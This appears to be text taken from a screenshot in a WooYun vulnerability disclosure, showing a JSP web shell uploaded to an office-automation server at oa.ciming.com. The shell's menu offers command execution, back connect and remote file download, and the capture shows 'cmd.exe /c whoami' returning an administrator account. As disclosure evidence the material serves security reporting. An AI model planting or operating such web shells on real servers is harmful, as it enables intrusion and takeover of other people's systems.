 oa.ciming.com/defaultroot/upload/information/2015080114435042897797737.jsp
oa.ciming.com (10.10.10.201)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/defaultroot/upload/information/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
oaserver01\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org